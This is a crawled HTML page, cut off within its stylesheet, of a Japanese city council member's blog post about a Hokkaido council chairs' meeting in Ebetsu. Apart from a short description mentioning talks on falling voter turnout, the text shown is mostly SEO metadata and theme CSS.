

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikiiki.org/2023/05/31/post-1402/
body_size: 23986
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage">
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
<title>全道市議会議長会総会IN江別 - 恵庭市議会議員 かわはら光男といきいき街づくり</title>
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="朝の早くから夜の遅くまで、会議～会議 しつかりと勉強いたしました。 議会改革で1番の評価を得ている登別市議会議" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="kawahara"/>
<meta name="keywords" content="未分類" />
<link rel="canonical" href="https://ikiiki.org/2023/05/31/post-1402/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり - かわはら光男といきいき街づくりブログ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="全道市議会議長会総会IN江別 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="朝の早くから夜の遅くまで、会議～会議 しつかりと勉強いたしました。 議会改革で1番の評価を得ている登別市議会議" />
<meta property="og:url" content="https://ikiiki.org/2023/05/31/post-1402/" />
<meta property="article:published_time" content="2023-05-30T22:23:35+00:00" />
<meta property="article:modified_time" content="2025-10-17T20:34:14+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="全道市議会議長会総会IN江別 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta name="twitter:description" content="朝の早くから夜の遅くまで、会議～会議 しつかりと勉強いたしました。 議会改革で1番の評価を得ている登別市議会議" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#blogposting","name":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225 - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","headline":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225","author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"publisher":{"@id":"https:\/\/ikiiki.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/05\/IMG_6349.jpg","width":640,"height":480},"datePublished":"2023-05-31T07:23:35+09:00","dateModified":"2025-10-18T05:34:14+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#webpage"},"isPartOf":{"@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ikiiki.org","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/ikiiki.org\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#listItem","name":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#listItem","position":3,"name":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225","previousItem":{"@type":"ListItem","@id":"https:\/\/ikiiki.org\/category\/uncategorized\/#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/ikiiki.org\/#organization","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u5ddd\u539f\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","url":"https:\/\/ikiiki.org\/","logo":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2021\/12\/kawahara209.jpg","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#organizationLogo","width":209,"height":239},"image":{"@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author","url":"https:\/\/ikiiki.org\/author\/kawahara\/","name":"kawahara","image":{"@type":"ImageObject","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1960a021f63a39c2cd8270c3907041dab6deb7a7d36f0238e220b7e8a2f22a06?s=96&d=mm&r=g","width":96,"height":96,"caption":"kawahara"}},{"@type":"WebPage","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#webpage","url":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/","name":"\u5168\u9053\u5e02\u8b70\u4f1a\u8b70\u9577\u4f1a\u7dcf\u4f1aIN\u6c5f\u5225 - \u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1 \u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u671d\u306e\u65e9\u304f\u304b\u3089\u591c\u306e\u9045\u304f\u307e\u3067\u3001\u4f1a\u8b70\uff5e\u4f1a\u8b70 \u3057\u3064\u304b\u308a\u3068\u52c9\u5f37\u3044\u305f\u3057\u307e\u3057\u305f\u3002 \u8b70\u4f1a\u6539\u9769\u30671\u756a\u306e\u8a55\u4fa1\u3092\u5f97\u3066\u3044\u308b\u767b\u5225\u5e02\u8b70\u4f1a\u8b70","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ikiiki.org\/#website"},"breadcrumb":{"@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#breadcrumblist"},"author":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"creator":{"@id":"https:\/\/ikiiki.org\/author\/kawahara\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ikiiki.org\/wp-content\/uploads\/2023\/05\/IMG_6349.jpg","@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#mainImage","width":640,"height":480},"primaryImageOfPage":{"@id":"https:\/\/ikiiki.org\/2023\/05\/31\/post-1402\/#mainImage"},"datePublished":"2023-05-31T07:23:35+09:00","dateModified":"2025-10-18T05:34:14+09:00"},{"@type":"WebSite","@id":"https:\/\/ikiiki.org\/#website","url":"https:\/\/ikiiki.org\/","name":"\u6075\u5ead\u5e02\u8b70\u4f1a\u8b70\u54e1\u3000\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a","description":"\u304b\u308f\u306f\u3089\u5149\u7537\u3068\u3044\u304d\u3044\u304d\u8857\u3065\u304f\u308a\u30d6\u30ed\u30b0","inLanguage":"ja","publisher":{"@id":"https:\/\/ikiiki.org\/#organization"}}]}</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2023%2F05%2F31%2Fpost-1402%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikiiki.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikiiki.org%2F2023%2F05%2F31%2Fpost-1402%2F&#038;format=xml" />
<link rel='preconnect' href='//fonts.googleapis.com' crossorigin />
<link rel='preconnect' href='//fonts.gstatic.com' crossorigin />
<link rel="preload" as="style" type="text/css" href="https://ikiiki.org/wp-content/themes/luxeritas/style.async.min.css?v=1644889659" />
<link rel="preload" as="font" type="font/woff2" href="https://ikiiki.org/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2" crossorigin />
<link rel="preload" as="image" href="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6349.jpg" />
<link rel="canonical" href="https://ikiiki.org/2023/05/31/post-1402/" />
<link rel='shortlink' href='https://ikiiki.org/?p=1402' />
<link rel="pingback" href="https://ikiiki.org/xmlrpc.php" />
<link rel="author" href="https://ikiiki.org/author/" />
<link rel="alternate" type="application/rss+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり RSS Feed" href="https://ikiiki.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="恵庭市議会議員　かわはら光男といきいき街づくり Atom Feed" href="https://ikiiki.org/feed/atom/" />
<meta name="description" content="朝の早くから夜の遅くまで、会議～会議　しつかりと勉強いたしました。 議会改革で1番の評価を得ている登別市議会議長と、投票率の低下が社会問題となっている重要な課題についてどのようにお考えか？ いろいろ..." />
<meta name="theme-color" content="#4285f4">
<meta name="format-detection" content="telephone=no">
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ikiiki.org/2023/05/31/post-1402/" />
<meta property="og:title" content="全道市議会議長会総会IN江別 - 恵庭市議会議員 かわはら光男といきいき街づくり" />
<meta property="og:description" content="朝の早くから夜の遅くまで、会議～会議　しつかりと勉強いたしました。 議会改革で1番の評価を得ている登別市議会議長と、投票率の低下が社会問題となっている重要な課題についてどのように..." />
<meta property="og:image" content="https://ikiiki.org/wp-content/uploads/2023/05/IMG_6347.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta property="og:site_name" content="恵庭市議会議員　かわはら光男といきいき街づくり" />
<meta property="og:locale" content="ja_JP" />
<meta property="article:section" content="未分類" />
<meta property="article:published_time" content="2023-05-31T07:23:35Z" />
<meta property="article:modified_time" content="2025-10-18T05:34:14Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:domain" content="ikiiki.org" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style>
<link rel="stylesheet" id="wp-block-paragraph-css" href="//ikiiki.org/wp-includes/blocks/paragraph/style.min.css" media="all" />
<link rel="stylesheet" id="wp-block-image-css" href="//ikiiki.org/wp-includes/blocks/image/style.min.css" media="all" />
<style id='luxech-inline-css'>
/*! Luxeritas WordPress Theme 3.21.1.1 - (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}label{display:inline-block;margin-bottom:.5rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap}div[class^=col-]{flex:0 0 auto;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{max-width:100%}.col-6{max-width:50%}.col-4{max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}body .material-icons,body .material-icons-outlined{font-size:inherit;font-feature-settings:'liga';-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;transform:scale(1.3,1.3);transform-origin:top;margin-top:-.16em}.material-icons.flip-h{transform:scale(-1.3,1.3)}.material-icons.rotate{transform:rotate(180deg) translate(0,-1.3em) scale(1.3,1.3)}.material-icons.pull-left{float:left;margin-right:.3em}.material-icons.pull-right{float:right;margin-left:.3em}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff2') format('woff2'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxeritas/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon';display:inline-block;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-speech-bubble:before{content:"\e903"}.ico-external-link-alt:before{content:"\f35d"}.ico-external-link-square-alt:before{content:"\f360"}.ico-line:before{content:"\e700"}.ico-feedly:before{content:"\e600"}.ico-plus-square:before{content:"\f0fe"}.ico-minus-square:before{content:"\f146"}.ico-caret-square-down:before{content:"\f150"}.ico-search:before{content:"\f002"}.ico-link:before{content:"\f0c1"}.ico-caret-right:before{content:"\f0da"}.ico-spinner:before{content:"\f110"}.ico-comment:before{content:"\e900"}.ico-comments:before{content:"\e901"}.ico-chevron-up:before{content:"\f077"}.ico-chevron-down:before{content:"\f078"}.ico-twitter:before{content:"\f099"}.ico-facebook:before{content:"\f09a"}.ico-linkedin:before{content:"\f0e1"}.ico-angle-double-right:before{content:"\f101"}.ico-chevron-circle-left:before{content:"\f137"}.ico-chevron-circle-right:before{content:"\f138"}.ico-youtube-play:before{content:"\f16a"}.ico-instagram:before{content:"\f16d"}.ico-pinterest-p:before{content:"\f231"}.ico-get-pocket:before{content:"\f265"}.ico-spin{animation:ico-spin 2s infinite linear}@keyframes ico-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}*{margin:0;padding:0}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:1.6em 0}ul ul,ol ol,ul ol,ol ul{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote,.wp-block-quote{display:block;position:relative;overflow:hidden;overflow-wrap:anywhere;margin:1.6em 5px;padding:25px;font-size:1.4rem;background:#fdfdfd;border:0;border-radius:6px;box-shadow:0 5px 5px 0 rgba(18,63,82,.035),0 0 0 1px rgba(176,181,193,.2)}blockquote:after{content:"\275b\275b";display:block;position:absolute;font-family:Arial,sans-serif;font-size:200px;line-height:1em;left:-25px;top:-15px;opacity:.04}blockquote cite,.wp-block-quote cite{display:block;text-align:right;font-family:serif;font-size:.9em;font-style:oblique}.wp-block-quote:not(.is-large):not(.is-style-large){border:0}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}textarea{overflow:auto;resize:vertical;padding:8px;max-width:100%}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}.post .alignfull{margin-left:-68px;margin-right:-68px}figure.alignwide>img,figure.alignfull>img{min-width:100%}blockquote.alignleft,.wp-caption.alignleft,.post img.alignleft{margin:.4em 1.6em 1.6em 